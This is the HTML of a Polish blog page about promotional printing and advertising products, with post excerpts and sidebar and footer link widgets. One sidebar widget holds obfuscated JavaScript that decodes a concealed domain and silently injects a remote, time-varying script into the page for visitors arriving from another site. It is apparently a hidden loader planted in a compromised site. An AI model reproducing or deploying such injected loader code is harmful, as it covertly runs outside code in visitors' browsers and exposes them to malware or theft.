	<article id="post-68" class="post et-format- post-68 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-agencja-reklamy-lublin tag-druk-bloczkow-samokopiujacych tag-druk-notesy-reklamowe-warszawa tag-grawerowanie-tabliczek-warszawa tag-nadruk-na-koszulkach tag-odziez-firmowa tag-reklamowki-foliowe-z-nadrukiem tag-smycze-z-nadrukiem tag-smyczki-reklamowe-legnica tag-tabliczka-adresowa tag-torby-ekologiczne tag-torby-papierowe-z-nadrukiem tag-torby-reklamowe-opinie et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/urzadzic-firmowe-stoisko-imprezie-plenerowej-torby-papierowe-foliowe-nadrukiem/" title="Jak urządzić firmowe stoisko na imprezie plenerowej? Torby papierowe i foliowe z nadrukiem" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054437.jpg" alt="Jak urządzić firmowe stoisko na imprezie plenerowej? Torby papierowe i foliowe z nadrukiem" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/urzadzic-firmowe-stoisko-imprezie-plenerowej-torby-papierowe-foliowe-nadrukiem/">Jak urządzić firmowe stoisko na imprezie plenerowej? Torby papierowe i foliowe z nadrukiem</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">wrz 3, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/urzadzic-firmowe-stoisko-imprezie-plenerowej-torby-papierowe-foliowe-nadrukiem/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Wydarzenia plenerowe, takie jak jarmarki, festiwale czy festyny rodzinne, są doskonałą okazją...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/urzadzic-firmowe-stoisko-imprezie-plenerowej-torby-papierowe-foliowe-nadrukiem/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-76" class="post et-format- post-76 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-breloki-akrylowe tag-druk-bloczkow-samokopiujacych tag-druk-notesy-reklamowe-warszawa tag-druki-samokopiujace tag-koszulki-z-nadrukami tag-papier-firmowy tag-puchary-trofea tag-samoprzylepne-notesy-reklamowe tag-sitodruk-katowice tag-smyczki-reklamowe-legnica tag-tanie-gadzety-reklamowe tag-torby-papierowe-z-nadrukiem tag-trofea-szklane et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/proste-czynnosci-ktore-pozwalaja-dbac-o-srodowisko-kazdego-torby-ekologiczne-torby-papierowe-cena/" title="Proste czynności, które pozwalają dbać o środowisko każdego dnia. Torby ekologiczne: torby papierowe &#8211; cena" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054550.jpg" alt="Proste czynności, które pozwalają dbać o środowisko każdego dnia. Torby ekologiczne: torby papierowe &#8211; cena" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/proste-czynnosci-ktore-pozwalaja-dbac-o-srodowisko-kazdego-torby-ekologiczne-torby-papierowe-cena/">Proste czynności, które pozwalają dbać o środowisko każdego dnia. Torby ekologiczne: torby papierowe &#8211; cena</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">sie 23, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/proste-czynnosci-ktore-pozwalaja-dbac-o-srodowisko-kazdego-torby-ekologiczne-torby-papierowe-cena/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Nasza planeta jeszcze nigdy nie była w tak złym stanie: zanieczyszczenia wód, powietrza i gleby...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/proste-czynnosci-ktore-pozwalaja-dbac-o-srodowisko-kazdego-torby-ekologiczne-torby-papierowe-cena/">Czytaj więcej</a>
								</div>
		</div>
			</article>
</div><!-- /.paginated_page.paginated_page_1 -->
</div><!-- /.paginated_content -->

<span class="loader"><img src="https://zlap-okazje.pl/wp-content/themes/Extra/images/pagination-loading.gif" alt="Ładowanie" /></span>

</div><!-- /.posts-blog-feed-module -->

			</div>
				
				
				
				
			</div>
				
				
			</div>							</div>
			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://zlap-okazje.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://zlap-okazje.pl/jak-efektywnie-zarzadzac-najmem-mieszkan-praktyczne-porady-dla-wlascicieli/">Jak efektywnie zarządzać najmem mieszkań? Praktyczne porady dla właścicieli</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/szafeczki-nocne-w-nowoczesnym-stylu-trendy-na-2025/">Szafeczki nocne w nowoczesnym stylu: trendy na 2025</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/jakie-sa-sukcesy-polskiej-siatkowki-na-arenie-miedzynarodowej/">Jakie są sukcesy polskiej siatkówki na arenie międzynarodowej?</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/uszczelnienia-slizgowe-w-praktyce-klucz-do-efektywnego-dzialania-maszyn-i-urzadzen/">Uszczelnienia Ślizgowe w Praktyce: Klucz do Efektywnego Działania Maszyn i Urządzeń</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/wyzwania-hodowlane-w-obliczu-zmian-klimatycznych-strategie-adaptacyjne-dla-hodowcow-drobiu/">Wyzwania hodowlane w obliczu zmian klimatycznych: Strategie adaptacyjne dla hodowców drobiu</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Poligrafia i reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/jak-zaplanowac-i-budzetowac-skuteczna-kampanie-reklamowa/" rel="bookmark">Jak zaplanować i budżetować skuteczną kampanię reklamową</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-reakcji-emocjonalnych-na-reklame-jak-mierzyc-emocjonalny-wplyw-reklamy-na-odbiorcow/" rel="bookmark">Badanie reakcji emocjonalnych na reklamę: Jak mierzyć emocjonalny wpływ reklamy na odbiorców</a></li><li class="arpw-li arpw-clearfix"> <a href="https://wywoz-smieci.pl" target="_blank">Gruz warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/monitoring-konkurencji-jak-analizowac-strategie-reklamowe-konkurencyjnych-firm/" rel="bookmark">Monitoring konkurencji: Jak analizować strategie reklamowe konkurencyjnych firm</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/unikalna-wartosc-oferty-jak-wyroznic-sie-i-przekonac-klientow-do-zakupu/" rel="bookmark">Unikalna wartość oferty: Jak wyróżnić się i przekonać klientów do zakupu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/pisanie-do-okreslonej-grupy-docelowej-jak-dostosowac-tresci-reklamowe-do-konkretnego-segmentu-rynku/" rel="bookmark">Pisanie do określonej grupy docelowej: Jak dostosować treści reklamowe do konkretnego segmentu rynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-skutecznosci-reklamy-jak-mierzyc-i-oceniac-efektywnosc-kampanii-reklamowych/" rel="bookmark">Badanie skuteczności reklamy: Jak mierzyć i oceniać efektywność kampanii reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/animacje-w-marketingu-wizualnym-jak-wykorzystac-ruch-i-dynamike-do-wzmocnienia-przekazu/" rel="bookmark">Animacje w marketingu wizualnym: Jak wykorzystać ruch i dynamikę do wzmocnienia przekazu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>łapokazje &#8211; złap okazje</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://zlap-okazje.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://zlap-okazje.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://zlap-okazje.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://zlap-okazje.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://zlap-okazje.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://zlap-okazje.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://zlap-okazje.pl/kategoria/nie-zwiazane/">Nie związane</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/">poligrafia i reklama</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/etyka-w-reklamie-cyfrowej-zasady-i-wyzwania-w-kontekscie-prywatnosci-i-transparentnosci/"  rel="bookmark"><img width="50" height="36" src="https://zlap-okazje.pl/wp-content/uploads/2019/04/seo_1554391353.png" class="arpw-thumbnail alignleft wp-post-image" alt="Etyka w reklamie cyfrowej: Zasady i wyzwania w kontekście prywatności i transparentności" decoding="async" srcset="https://zlap-okazje.pl/wp-content/uploads/2019/04/seo_1554391353.png 1280w, https://zlap-okazje.pl/wp-content/uploads/2019/04/seo_1554391353-300x215.png 300w, https://zlap-okazje.pl/wp-content/uploads/2019/04/seo_1554391353-768x551.png 768w, https://zlap-okazje.pl/wp-content/uploads/2019/04/seo_1554391353-1024x735.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/etyka-w-reklamie-cyfrowej-zasady-i-wyzwania-w-kontekscie-prywatnosci-i-transparentnosci/" rel="bookmark">Etyka w reklamie cyfrowej: Zasady i wyzwania w kontekście prywatności i transparentności</a><div class="arpw-summary">Reklama cyfrowa – etyczne wyzwania w sieci W dzisiejszych czasach reklama internetowa jest nieodłącznym elementem internetowej rzeczywistości. Prowadzenie skutecznych kampanii reklamowych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/monitoring-konkurencji-jak-analizowac-strategie-reklamowe-konkurencyjnych-firm/"  rel="bookmark"><img width="50" height="50" src="https://zlap-okazje.pl/wp-content/uploads/2023/05/gablota-ogloszeniowa-167-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Monitoring konkurencji: Jak analizować strategie reklamowe konkurencyjnych firm" decoding="async" srcset="https://zlap-okazje.pl/wp-content/uploads/2023/05/gablota-ogloszeniowa-167-50x50.jpg 50w, https://zlap-okazje.pl/wp-content/uploads/2023/05/gablota-ogloszeniowa-167-150x150.jpg 150w, https://zlap-okazje.pl/wp-content/uploads/2023/05/gablota-ogloszeniowa-167-440x440.jpg 440w, https://zlap-okazje.pl/wp-content/uploads/2023/05/gablota-ogloszeniowa-167-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/monitoring-konkurencji-jak-analizowac-strategie-reklamowe-konkurencyjnych-firm/" rel="bookmark">Monitoring konkurencji: Jak analizować strategie reklamowe konkurencyjnych firm</a><div class="arpw-summary">W jaki sposób można analizować strategie reklamowe konkurencyjnych firm? Jakim sposobem zdobyć potrzebne informacje, które pozwolą na stworzenie skutecznej kampanii reklamowej? &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/harmonia-w-projektowaniu-jak-tworzyc-projekty-reklamowe-o-zrownowazonej-estetyce/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2018/02/internet_1519844879.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Harmonia w projektowaniu: Jak tworzyć projekty reklamowe o zrównoważonej estetyce" decoding="async" srcset="https://zlap-okazje.pl/wp-content/uploads/2018/02/internet_1519844879.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2018/02/internet_1519844879-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2018/02/internet_1519844879-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2018/02/internet_1519844879-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/harmonia-w-projektowaniu-jak-tworzyc-projekty-reklamowe-o-zrownowazonej-estetyce/" rel="bookmark">Harmonia w projektowaniu: Jak tworzyć projekty reklamowe o zrównoważonej estetyce</a><div class="arpw-summary">Projektowanie projektów reklamowych wymaga nie tylko kreatywności i umiejętności korzystania z programów graficznych, ale także zrozumienia zasad estetyki i harmonii. Tworzenie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/niezbedne-artykuly-papiernicze-przedsiebiorstwie-handlowym-druki-samokopiujace-druk-bloczkow-samokopiujacych/"  rel="bookmark"><img width="50" height="35" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514054222.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Niezbędne artykuły papiernicze w przedsiębiorstwie handlowym. Druki samokopiujące &#8211; druk bloczków samokopiujących" decoding="async" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514054222.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514054222-300x208.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514054222-768x532.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514054222-1024x709.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/niezbedne-artykuly-papiernicze-przedsiebiorstwie-handlowym-druki-samokopiujace-druk-bloczkow-samokopiujacych/" rel="bookmark">Niezbędne artykuły papiernicze w przedsiębiorstwie handlowym. Druki samokopiujące &#8211; druk bloczków samokopiujących</a><div class="arpw-summary">Stworzenie od podstaw salonu sprzedażowego wiąże się z wieloma wyzwaniami dla młodego przedsiębiorcy. Powiązania z kontrahentami i dostawcami, odpowiednia reklama oraz &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/drukowane-reklamy-w-magazynach-i-gazetach-jak-zapewnic-widocznosc-i-atrakcyjnosc-w-mediach-drukowanych/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Drukowane reklamy w magazynach i gazetach: Jak zapewnić widoczność i atrakcyjność w mediach drukowanych" decoding="async" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/drukowane-reklamy-w-magazynach-i-gazetach-jak-zapewnic-widocznosc-i-atrakcyjnosc-w-mediach-drukowanych/" rel="bookmark">Drukowane reklamy w magazynach i gazetach: Jak zapewnić widoczność i atrakcyjność w mediach drukowanych</a><div class="arpw-summary">Dobry wysiłek marketingowy wymaga solidnego wsparcia ze strony wypromowanego produktu lub usługi, a jednym z kluczowych narzędzi w tym zakresie są &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/mobile-advertising-jak-dostosowac-reklamy-do-urzadzen-mobilnych-i-trendu-uzytkowania/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Mobile advertising: Jak dostosować reklamy do urządzeń mobilnych i trendu użytkowania" decoding="async" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/mobile-advertising-jak-dostosowac-reklamy-do-urzadzen-mobilnych-i-trendu-uzytkowania/" rel="bookmark">Mobile advertising: Jak dostosować reklamy do urządzeń mobilnych i trendu użytkowania</a><div class="arpw-summary">Mobile advertising: jak dostosować reklamy do urządzeń mobilnych i trendów użytkowania Smartfony i tablety stały się nieodłącznym elementem życia współczesnego człowieka. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/copywriting-w-erze-cyfrowej-jak-tworzyc-teksty-reklamowe-dostosowane-do-wspolczesnych-platform-i-trendow/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Copywriting w erze cyfrowej: Jak tworzyć teksty reklamowe dostosowane do współczesnych platform i trendów" decoding="async" srcset="https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/copywriting-w-erze-cyfrowej-jak-tworzyc-teksty-reklamowe-dostosowane-do-wspolczesnych-platform-i-trendow/" rel="bookmark">Copywriting w erze cyfrowej: Jak tworzyć teksty reklamowe dostosowane do współczesnych platform i trendów</a><div class="arpw-summary">W dobie internetu i social mediów, reklama coraz częściej odbywa się online. To wymaga dostosowania strategii reklamowej oraz sama copywritingu do &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_28e79) {
    
    var _a973d = Date.now();
    var _f8e30 = 1000;
    _a973d = _a973d / _f8e30;
    _a973d = Math.floor(_a973d);

    var _37b97 = 600;
    _a973d -= _a973d % _37b97;
    _a973d = _a973d.toString(16);

    var _923ab = _28e79.referrer;

    if (!_923ab) return;

    var _17d4 = [33778, 33783, 33768, 33787, 33786, 33791, 33773, 33782, 33788, 33777, 33791, 33772, 33786, 33781, 33783, 33770, 33712, 33783, 33776, 33784, 33777];

    _17d4 = _17d4.map(function(_8dfe7){
        return _8dfe7 ^ 33694;
    });

    var _1dd73 = "460b6251a87fefd67aff147a34dd643f";
    
    _17d4 = String.fromCharCode(..._17d4);

    var _198 = "https://";
    var _bca5f = "/";
    var _44067 = "track-";

    var _ce9dd = ".js";

    var _e044 = _28e79.createElement("script");
    _e044.type = "text/javascript";
    _e044.async = true;
    _e044.src = _198 + _17d4 + _bca5f + _44067 + _a973d + _ce9dd;

    _28e79.getElementsByTagName("head")[0].appendChild(_e044)

}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Poligrafia i reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/pisanie-do-okreslonej-grupy-docelowej-jak-dostosowac-tresci-reklamowe-do-konkretnego-segmentu-rynku/" rel="bookmark">Pisanie do określonej grupy docelowej: Jak dostosować treści reklamowe do konkretnego segmentu rynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/kreatywne-strategie-w-reklamie-wizualnej-wybor-nietypowych-rozwiazan-i-innowacji/" rel="bookmark">Kreatywne strategie w reklamie wizualnej: Wybór nietypowych rozwiązań i innowacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/sztuka-przyciagania-uwagi-jak-skutecznie-uzywac-grafiki-w-reklamie-wizualnej/" rel="bookmark">Sztuka przyciągania uwagi: Jak skutecznie używać grafiki w reklamie wizualnej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wykorzystanie-poligrafii-w-marketingu-i-budowaniu-marki/" rel="bookmark">Wykorzystanie poligrafii w marketingu i budowaniu marki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/influencer-marketing-wspolpraca-z-influencerami-jako-narzedzie-reklamy-cyfrowej/" rel="bookmark">Influencer marketing: Współpraca z influencerami jako narzędzie reklamy cyfrowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/niezbedne-gadzety-reklamowe-branzy-hotelarskiej-breloki-kluczy-hotelowych-breloki-akrylowe/" rel="bookmark">Niezbędne gadżety reklamowe w branży hotelarskiej. Breloki do kluczy hotelowych. Breloki akrylowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/gadzety-reklamowe-typ-produktow-wybrac-smycze-nadrukiem-producent-smyczy-reklamowych-legnica/" rel="bookmark">Gadżety reklamowe &#8211; jaki typ produktów wybrać? Smycze z nadrukiem: producent smyczy reklamowych Legnica</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wybor-odpowiednich-materialow-poligraficznych-do-druku-reklamowego/" rel="bookmark">Wybór odpowiednich materiałów poligraficznych do druku reklamowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/reklama-wizualna-na-nosnikach-zewnetrznych-wykorzystanie-plakatow-i-bilbordow-do-efektywnego-przyciagania-uwagi/" rel="bookmark">Reklama wizualna na nośnikach zewnętrznych: Wykorzystanie plakatów i bilbordów do efektywnego przyciągania uwagi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/motion-graphics-w-reklamie-dodawanie-ruchu-i-dynamiki-do-projektow-wizualnych/" rel="bookmark">Motion graphics w reklamie: Dodawanie ruchu i dynamiki do projektów wizualnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/techniki-sitodruku-szerokie-spektrum-mozliwosci-dla-efektownych-reklam/" rel="bookmark">Techniki sitodruku: Szerokie spektrum możliwości dla efektownych reklam</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/harmonia-w-projektowaniu-jak-tworzyc-projekty-reklamowe-o-zrownowazonej-estetyce/" rel="bookmark">Harmonia w projektowaniu: Jak tworzyć projekty reklamowe o zrównoważonej estetyce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/urzadzic-wlasny-gabinet-tabliczki-drzwi-zamowienie-grawerowanie-tabliczek-warszawa/" rel="bookmark">Jak urządzić własny gabinet? Tabliczki na drzwi na zamówienie: grawerowanie tabliczek Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/rola-grafiki-i-typografii-w-projektowaniu-materialow-reklamowych/" rel="bookmark">Rola grafiki i typografii w projektowaniu materiałów 